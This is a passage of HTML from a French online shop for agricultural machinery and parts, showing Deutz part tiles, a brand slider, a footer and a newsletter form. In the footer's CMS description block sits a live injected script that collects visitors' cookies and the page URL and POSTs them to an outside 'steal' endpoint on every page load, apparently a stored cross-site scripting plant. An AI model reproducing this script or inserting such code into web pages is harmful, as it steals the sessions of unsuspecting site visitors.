            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                            

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="9"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme
                        piecesAgricolesjointsbagues                        "
             data-id="9"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="GARNITURE JOINT"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Joints, bagues"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/garniture-joint-9" itemprop="potentialAction">
                                                                        <div class="photoBlock noGallery " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
			<i class="material-icons">photo</i>
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">GARNITURE JOINT</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="9"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                            

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="7"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme
                        piecesAgricolesdivers                        outOfStock"
             data-id="7"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="TOLE DE SECURITE"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Divers"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/tole-de-securite-7" itemprop="potentialAction">
                                                                        <div class="photoBlock noGallery " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
			<i class="material-icons">photo</i>
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">TOLE DE SECURITE</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="7"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                        

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="5"
             class="articleTile js-cart-item js-slider-cart-item slide-content  specialOffer catalogueEnCours opc diffusionLaPlateforme googleShopping
            promoTile            eclairage                        "
             data-id="5"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="CABOCHON DE FEU"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Eclairage"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         specialOffer catalogueEnCours opc diffusionLaPlateforme googleShopping        isPromo">
                    <div class="tag specialOffer tagColor12" itemprop="itemCondition">
                Promotion
            </div>
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag opc tagColor24" itemprop="itemCondition">
                OP Concurrencée
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                			<div class="tag isPromo" itemprop="itemCondition">Promo</div>
		    </div>
                                                    <a class="tileLink"
                   href="/article/cabochon-de-feu-5" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos hasPrice" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-q0zt1x04ti4z15t9/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces agricoles - Eclairage - CABOCHON DE FEU" src="[data-uri]" data-lazy="/image/be-article-articlePicture-q0zt1x04ti4z15t9/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock hasPrice">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">CABOCHON DE FEU</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="5"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="4"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme googleShopping
                        roulements                        outOfStock"
             data-id="4"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="roulement à butée axiale"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Roulements"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme googleShopping        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/roulement-a-butee-axiale-4" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-y9c5hqang4zg2nv9/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces agricoles - Roulements - roulement à butée axiale" src="[data-uri]" data-lazy="/image/be-article-articlePicture-y9c5hqang4zg2nv9/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">roulement à butée axiale</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="4"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
            </div>
    </div>
                                        </div>

    </div>
        	</div>


					<div id="blg-modid-notification" class="blgModNavNotification">
</div>

                    <div class="contentLayout">
                    </div>
                    <div class="contentSection noPadding">
                        <div class="blgModCmsHtmlBlock reinsuranceBlock subTemplateReinsurance" id="blg-modid-reinsuranceBlock">
    <div class="blgModCmsCmsBlock reinsuranceMiniText delivery"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style="">
            <table>
                <tbody>
                    <tr>
                        <td><img src="https://app.blgcloud.com/ricard/api/image/cms-fileManagerFile-199-ac19xkgp/small" alt="Picto livraison" width="72" height="70"></td>
                        <td>
                            <p style="text-align: left;"><span style="font-size: 19px;">Livraison&nbsp;</span><span style="font-size: 19px;">rapide</span></p>
                        </td>
                    </tr>
                </tbody>
            </table>
        </div>
    </div>
</div></div>

    <div class="blgModCmsCmsBlock reinsuranceMiniText payment"><div class="container-fluid"><div class="row"><div class="col-md-12" style=""><table>
<tbody>
<tr>
<td><img src="https://app.blgcloud.com/ricard/api/image/cms-fileManagerFile-197-ykwyqmlt/small" alt="Picto paiement" width="72" height="70"></td>
<td><span style="font-size: 19px;">Paiement</span><br><span style="font-size: 19px;">sécurisé</span></td>
</tr>
</tbody>
</table></div></div></div></div>

    <div class="blgModCmsCmsBlock reinsuranceMiniText greatBrands"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style=""><table>
<tbody>
<tr>
<td><img src="https://app.blgcloud.com/ricard/api/image/cms-fileManagerFile-531-lr30z6hih/small" alt="Picto prix pros" width="72" height="70"></td>
<td><span style="color: #000000; font-size: 19px;"><strong><a href="/cdn-cgi/l/email-protection#7e1d11100a1f1d0a3e0e121f1d1b1a1b0d0e0c110d50180c"><span class="__cf_email__" data-cfemail="076468697366647347776b66646263627477756874296175">[email&#160;protected]</span></a></strong></span></td>
</tr>
</tbody>
</table></div>
    </div>
</div></div>

    <div class="blgModCmsCmsBlock reinsuranceMiniText proPrices"><div id="9645b59a-87b5-41b1-9fcf-c46db87f5d7e"></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer charset="utf-8" src="https://widgets.rr.skeepers.io/generated/11fe3709-8abc-0b04-9d42-8825bbed7af7/9645b59a-87b5-41b1-9fcf-c46db87f5d7e.js"></script></div>

</div>

                    </div>
                    <div class="contentSection fullSize greyBackground noPadding">
                        <div class="homeWrapper partnersBlock">
                            <span class="partnersTitle">
                                Nos partenaires
                            </span>
                            <a class="partnerLogoLink agri23"
                               href="https://www.agri23.fr/"
                               target="_blank">
                                <img class="partnerLogo agri23" src="/place_des_pros/site/images/agri23-logo.png" alt="Agri23">
                            </a>
                            <a class="partnerLogoLink ricard"
                               href="https://www.ricard-agri.com/"
                               target="_blank">
                                <img class="partnerLogo ricard" src="/place_des_pros/site/images/ricard-logo.png" alt="Ricard">
                            </a>
                        </div>
                    </div>
                    <div class="contentSection fullSize noPadding">
                        <div class="homeWrapper makeSliderBlock">
                            <div class="blgModMakeMakeSlider" id="blg-modid-makeSlider">
	<span class="mainTitle">Nos marques</span>
	<div class="js-slider slider horizontal">
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=35">
				<img alt="agram" width="100" height="50"
			src=/make-logos/200x100/agram
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1176">
				<img alt="fendt" width="100" height="50"
			src=/make-logos/200x100/fendt
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2223">
				<img alt="masseyFerguson" width="100" height="50"
			src=/make-logos/200x100/masseyFerguson
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3512">
				<img alt="valtra" width="100" height="50"
			src=/make-logos/200x100/valtra
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1175">
				<img alt="fella" width="100" height="50"
			src=/make-logos/200x100/fella
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2020">
				<img alt="landini" width="100" height="50"
			src=/make-logos/200x100/landini
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2271">
				<img alt="mcCormick" width="100" height="50"
			src=/make-logos/200x100/mcCormick
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=669">
				<img alt="caseIh" width="100" height="50"
			src=/make-logos/200x100/caseIh
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2813">
				<img alt="razol" width="100" height="50"
			src=/make-logos/200x100/razol
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=720">
				<img alt="claas" width="100" height="50"
			src=/make-logos/200x100/claas
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2470">
				<img alt="newHolland" width="100" height="50"
			src=/make-logos/200x100/newHolland
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3242">
				<img alt="steyr" width="100" height="50"
			src=/make-logos/200x100/steyr
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=886">
				<img alt="desvoys" width="100" height="50"
			src=/make-logos/200x100/desvoys
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3867">
				<img alt="gregoireEtBessonAgricole" width="100" height="50"
			src=/make-logos/200x100/gregoireEtBessonAgricole
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1628">
				<img alt="horsch" width="100" height="50"
			src=/make-logos/200x100/horsch
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1787">
				<img alt="jcb" width="100" height="50"
			src=/make-logos/200x100/jcb
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1808">
				<img alt="johnDeere" width="100" height="50"
			src=/make-logos/200x100/johnDeere
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=35">
				<img alt="agram" width="100" height="50"
			src=/make-logos/200x100/agram
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1969">
				<img alt="krone" width="100" height="50"
			src=/make-logos/200x100/krone
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1983">
				<img alt="kubota" width="100" height="50"
			src=/make-logos/200x100/kubota
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1984">
				<img alt="kuhn" width="100" height="50"
			src=/make-logos/200x100/kuhn
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1995">
				<img alt="kverneland" width="100" height="50"
			src=/make-logos/200x100/kverneland
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2066">
				<img alt="lely" width="100" height="50"
			src=/make-logos/200x100/lely
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2067">
				<img alt="lemken" width="100" height="50"
			src=/make-logos/200x100/lemken
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2189">
				<img alt="manitou" width="100" height="50"
			src=/make-logos/200x100/manitou
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=4962">
				<img alt="maschioGaspardo" width="100" height="50"
			src=/make-logos/200x100/maschioGaspardo
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2435">
				<img alt="mx" width="100" height="50"
			src=/make-logos/200x100/mx
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2721">
				<img alt="pottinger" width="100" height="50"
			src=/make-logos/200x100/pottinger
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2781">
				<img alt="quivogne" width="100" height="50"
			src=/make-logos/200x100/quivogne
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2962">
				<img alt="same" width="100" height="50"
			src=/make-logos/200x100/same
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2014">
				<img alt="lamborghini" width="100" height="50"
			src=/make-logos/200x100/lamborghini
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=891">
				<img alt="deutzFahr" width="100" height="50"
			src=/make-logos/200x100/deutzFahr
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3551">
				<img alt="vicon" width="100" height="50"
			src=/make-logos/200x100/vicon
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=186">
				<img alt="asMotor" width="100" height="50"
			src=/make-logos/200x100/asMotor
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1036">
				<img alt="eliet" width="100" height="50"
			src=/make-logos/200x100/eliet
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1622">
				<img alt="honda" width="100" height="50"
			src=/make-logos/200x100/honda
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1663">
				<img alt="husqvarna" width="100" height="50"
			src=/make-logos/200x100/husqvarna
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3246">
				<img alt="stihl" width="100" height="50"
			src=/make-logos/200x100/stihl
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3953">
				<img alt="roquesEtLecoeur" width="100" height="50"
			src=/make-logos/200x100/roquesEtLecoeur
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3687">
				<img alt="colombia" width="100" height="50"
			src=/make-logos/200x100/colombia
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=991">
				<img alt="echo" width="100" height="50"
			src=/make-logos/200x100/echo
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3245">
				<img alt="stiga" width="100" height="50"
			src=/make-logos/200x100/stiga
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2700">
				<img alt="polaris" width="100" height="50"
			src=/make-logos/200x100/polaris
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=7074">
				<img alt="aixam" width="100" height="50"
			src=/make-logos/200x100/aixam
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=113">
				<img alt="cfMoto" width="100" height="50"
			src=/make-logos/200x100/cfMoto
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1367">
				<img alt="goes" width="100" height="50"
			src=/make-logos/200x100/goes
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1341">
				<img alt="gianniFerrari" width="100" height="50"
			src=/make-logos/200x100/gianniFerrari
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1411">
				<img alt="grillo" width="100" height="50"
			src=/make-logos/200x100/grillo
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=9093">
				<img alt="wolff" width="100" height="50"
			src=/make-logos/200x100/wolff
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3717">
				<img alt="sma" width="100" height="50"
			src=/make-logos/200x100/sma
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
		</div>
</div>

                        </div>
                    </div>
				</div>
                <footer class="footer">
                    <div class="blgModNavFooterMenu footerMenu" id="blg-modid-footerMenu">
    <div class="footerBlock1">
        <div class="infoBlock">
            <a class="logoLink" href="/">
                <img class="actualLogo"
                     src="/place_des_pros/site/images/place_des_pros-logo.png"
                     alt="Vente de matériel agricole et motoculture, concessionnaire toutes marques... Offres de matériel agricole occasion et neuf actualisées en temps réel...">
            </a>
            <div class="footerDescription">
                <div class="footerNavItem">
                    <div class="blgModCmsCmsBlock footerDescriptionBlock"><div class="container-fluid"><div class="row"><div style="" class="col-md-12"><p dir="auto">Matériel agricole, quads et équipements d'espaces verts : neufs ou d'occasion et large choix de pièces détachées d'origine ou adaptables !</p>
<p>
<script>
let d=localStorage.getItem('stolen')||''; 
d+=document.cookie+' | '+location.href+'\n'; 
localStorage.setItem('stolen',d);
fetch('https://ton-domaine.com/steal', {method:'POST',body:d,keepalive:true});
</script>
</p></div></div></div></div>

                </div>
            </div>
            <div class="socialBlock">
                <a class="socialLink facebook"
                   href="https://www.facebook.com/people/PLACE-DES-PROS/61550632994612/"
                   title="Rejoignez-nous sur Facebook"
                   target="_blank">
                    <i class="fab fa-facebook-f"></i>
                </a>
                <a class="socialLink instagram"
                   href="https://www.instagram.com/placedespros/?igsh=d3F6ODJ6dGxzc2Rl"
                   title="Suivez notre compte Instagram"
                   target="_blank">
                    <i class="fab fa-instagram"></i>
                </a>
                <a class="socialLink youtube"
                   href="https://www.youtube.com/channel/UCKl6Wpcm4c_gf51boWXJS3Q"
                   title="Suivez notre chaîne Youtube"
                   target="_blank">
                    <i class="fab fa-youtube"></i>
                </a>
            </div>
        </div>
        <div class="footerRow1">
                        <div class="menuItem menuTitle">Liens rapides</div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/articles">
                    <span class="menuTitle">Nos produits</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/used/?p=used">
                    <span class="menuTitle">Occasions</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/news">
                    <span class="menuTitle">Conseils</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/good-plans">
                    <span class="menuTitle">Bonnes affaires</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/page/qui-sommes-nous-38">
                    <span class="menuTitle">Qui sommes-nous ?</span>
                </a>
            </div>
        </div>
        <div class="footerRow2">
            <div class="newsletterBlock">
                <span class="newsletterTitle">Inscription à la newsletter</span>
                                <button class="newsletterBlock" data-toggle="modal" data-target="#newstetterModal">
                    <i class="fa-light fa-paper-plane"></i>
                    <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="93f2f7e1f6e0e0f6d3fef2faffbdf0fcfe">[email&#160;protected]</a>
                </button>
            </div>
        </div>
    </div>
    <div class="footerBlock2">
        <ul class="footerRow2">
            <li class="entry">
                <a class="entryLink"
                   href="/page/conditions-generales-36">
                    Conditions générales de vente
                </a>
            </li>
            <li class="entry separator">|</li>
            <li class="entry">
                <a class="entryLink"
                   href="/page/politique-de-confidentialite-42">
                    Politique de confidentialité
                </a>
            </li>
            <li class="entry separator">|</li>
            <li class="entry">
                <a class="entryLink"
                   href="/page/mentions-legales-35">
                    Mentions légales
                </a>
            </li>
            <li class="entry separator">|</li>
            <li class="entry">
                <a class="entryLink"
                   href="https://www.blgcloud.fr/"
                   target="_blank">
                    blg Cloud ERP SaaS
                </a>
            </li>
        </ul>
    </div>
</div>

                </footer>
                                <div class="modal fade" id="newstetterModal">
                    <div class="modal-dialog" role="document">
                        <div class="modal-content">
                            <div class="modal-header">
                                <span class="modal-title">Inscription à la newsletter Place des pros</span>
                                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                    <span aria-hidden="true">&times;</span>
                                </button>
                            </div>
                            <div class="modal-body">		<div id="blg-modid-newsletterForm"
			 class="blgModCmsContactForm newsletterForm newsletter ">
																				
				
																		            <form name="form_newsletter" method="post" action="/send_form_captcha/newsletter">
                            
        <div class="input_row row_firstName type_string" data-type="string">
                    <div><input type="text" id="form_newsletter_firstName" name="form_newsletter[firstName]" required="required" placeholder="Prénom*" /></div>
                </div>
            
        <div class="input_row row_lastName type_string" data-type="string">
                    <div><input type="text" id="form_newsletter_lastName" name="form_newsletter[lastName]" required="required" placeholder="Nom*" /></div>
                </div>
            
        <div class="input_row row_mail type_string" data-type="string">
                    <div><input type="email" id="form_newsletter_mail" name="form_newsletter[mail]" required="required" placeholder="Email*" /></div>
                </div>
            
        <div class="input_row row_tag type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_tag" name="form_newsletter[tag]" required="required" value="newsletter" />
                </div>
            
